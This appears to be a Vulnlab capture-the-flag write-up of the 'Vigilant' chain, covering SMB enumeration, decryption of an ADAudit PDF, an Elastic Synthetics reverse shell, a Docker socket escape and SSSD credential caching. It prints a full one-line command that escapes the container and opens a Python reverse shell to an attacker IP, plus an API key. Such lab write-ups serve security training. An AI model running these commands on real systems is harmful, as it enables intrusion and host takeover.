Vulnlab - Vigilant
Vigilant is a chain of Vulnlab-hardened machines, consisting of a Linux machine and a Windows machine. Anonymous access to the domain controller (DC) shares is used to retrieve a PDF file encrypted with ADAudit. By recovering the DLLs linked to the ADAudit executable, we can use ILSpy to identify the way in which the PDF is encrypted, and thus decrypt it. The identifiers contained in the PDF then allow us to access an Elasticsearch administration interface which, once exploited, gives us a shell in a container on the machine. It is then possible to escape from this container and compromise the first Linux machine. As this Linux machine is attached to the domain, it is possible to retrieve the credentials of a domain account on this machine and carry out an ESC13 attack with them in order to compromise the domain.
Intial access

As usual, I started by running an nmap scan on the targets, which enabled me to identify that one machine was a DC with elsactic search and the other was a Linux machine with ports 80 and 22 open.
I first tried to retrieve information on port 80, but after doing the usual enumerations on web sites, I couldn’t find anything interesting.
I then focused on the DC, noticing that it accepts anonymous authentication, but with netexec, I couldn’t retrieve any information.
I therefore decided to use smbclient to enumerate SMB shares, as this tool manages to get results where nxc fails. Indeed, nxc relies exclusively on rpc calls (notably NetShareEnumAll) via the \srvsvc interface to obtain the list of exposed shares. However, these calls can be restricted for anonymous sessions, even if SMB authentication itself is not accepted. In this case, nxc fails to display the available shares.
For its part, smbclient starts by using the same RPC call, but if this is refused, it implements a fallback mechanism. It first connects to the IPC$ share via a Tree Connect request, then sends SMB TRANS2 requests which, depending on server configuration, allow direct retrieval of share names and associated rights without going through the RPC service. Thus, even when RPC enumeration is blocked, smbclient can display certain shares thanks to the information returned in the SMB responses themselves.
Smbclient thus enabled me to identify that, in anonymous mode, the ITSHARE directory could be accessed.
Browsing through the share, I was able to retrieve an encrypted pdf that had been generated by ADAudit, a tool that, as its name suggests, can be used to audit AD and, in particular, user passwords.

However, the pdf is not directly breakable with john, so we had to study the way the pdf is generated by studying the dlls used by the adaudit executable. Using ILSpy, I decompiled the dll ADAudit.dll which allowed me to recover the password in clear text for the svc_auditreporter account.
These identifiers enabled me to retrieve a valid domain account and authenticate with it.
Decrypt pdf
After obtaining the svc_auditreporter account, I ran a bloodhound which enabled me to identify that the recovered account had no particular rights and that I couldn’t make any further progress with it.
I therefore decided to study the way in which the pdf I had recovered was encrypted to see if it was possible to decrypt it.
The function that encrypted the pdf was the Encryptfile function. This function generates a key from the length of the file using the GenerateKey function. Each byte is then XORed using the key and, at the end, the 4 most significant and 4 least significant bits are inverted.
So, since all operations are reversible, all you need to do to decrypt the document is to find the key used for encryption. If we look at the GenerateKey function, we can see that it uses a pseudo-random generator, which means that for the same given input, we obtain the same key.
As in our case, the input is the length of the document, we can create a script to decrypt the document with ChatGPT.
1 | using System; |
As the project is in dotnet, you need to use the following commands to launch it:
1 | # 1) Créer le projet |
After running the script, we manage to open the pdf, which allows us to retrieve 4 domain identifiers.
Revershell with elasticsearch
As before, I used BloodHound to analyze the rights and relationships of the accounts I had retrieved. This analysis didn’t identify any exploitable relationships that could be used to escalate my privileges. However, I did notice that the Pamela.Clark account belonged to the IT team. Using this account, I was able to authenticate to ElasticSearch
Elasticsearch is a distributed search and analysis engine that enables large quantities of data to be stored, indexed and queried rapidly. It is often used in enterprises for log centralization, monitoring or real-time analysis.

After some research, I discovered that Elastic’s Synthetics module was being used. Synthetics enables you to monitor the availability and performance of web applications using monitors that describe test scenarios in the form of Node.js scripts. These monitors are used to check that a website is responding correctly, that an API is returning the right data, or to simulate a user path.

As node.js allows server-side command execution with child_process, it’s possible to get a shell on the server.
To do this, start by installing the synthetics modulator locally:
1 | npm install @elastic/synthetics |
Then initialize a project using the API key retrievable from the administration interface:
1 | 23-Aug-25 06:24:54] 10.0.2.15 monitors > npx @elastic/synthetics init |
Next, we can create a script to run a reverse shell on our machine and place it in example.journey.ts.
1 | const { journey, step } = require('@elastic/synthetics'); |
Finally, push the script onto the platform with the following command:
1 | 23-Aug-25 06:37:36] 10.0.2.15 monitors > SYNTHETICS_API_KEY=NTJCcjFwZ0JWRldtdTZlYmpaTXM6bXFVM0hmYk9SWDZMeUNfOXI3cngzQQ== npm run push |
You can obtain a reverse shell on the machine.
Container Escape
Once the reverse shell was in place, I quickly recognized that I was in a container, as none of the usual commands were available. So I ran deepce.sh, a script to identify the various possible ways of escaping from a container.

This allowed me to identify the docker socket, which I was able to verify with the following commands:
1 | ls -l /var/run/docker.sock |
The docker socket being mounted means that the container has direct access to the host’s docker daemon. A daemon is a program that runs in the background and provides services to other programs. In the case of Docker, this daemon is called dockerd: it drives the entire Docker engine, managing the creation and deletion of containers, and the management of images, volumes and networks.
The docker.sock file is the communication interface between programs and this daemon. It enables commands to be sent directly to dockerd. Normally, this access is reserved for administrators or authorized users (e.g. those in the docker group).
However, if this socket is mounted in a container, a container administrator can dialogue with the daemon (thanks to mapping between host and container users) and execute actions as if he were an administrator on the host. This allows, for example, to launch a new container in privileged mode, mount the host machine’s file system or directly execute local commands.
For example, docker.sock can be used to exit the docker container and interact with the host.
To check that this works, I started by trying to identify the container version via the socket:
1 | curl --unix-socket /var/run/docker.sock http://localhost/version |

As this worked, I was able to use the following command to exit the container and retrieve a reverse shell from the host
1 | cid=$(curl -s --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" -d '{"Image":"alpine","Cmd":["chroot","/host","/usr/bin/python3","-c","import socket,os,pty;s=socket.socket();s.connect((\"10.8.6.80\",5555));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"],"HostConfig":{"Binds":["/:/host"]}}' http://localhost/containers/create | grep -oE '"[0-9a-f]{64}"' | tr -d '"'); curl -s --unix-socket /var/run/docker.sock -X POST http://localhost/containers/$cid/start |
Extraction of SSSD creds
After compromising the machine, I identified that it was attached to the Active Directory domain. As a first step, I retrieved the file /etc/krb5.keytab (sometimes called krb5tab), which contains Kerberos keys associated with the machine and services. However, this file wasn’t directly useful in this context, as it didn’t provide a reusable ticket for bouncing into the AD.
On further analysis, I found that in the /etc/sssd/sssd.conf file, the cached_credentials parameter was set to True. This means that the SSSD (System Security Services Daemon) service, used to integrate the machine into the domain, keeps a copy of the authentication information of domain users. In concrete terms, when an AD user logs on to this Linux machine, his password (or rather a derivative in the form of a secure hash) is stored locally, enabling him to log on again even if the domain controller becomes unreachable.
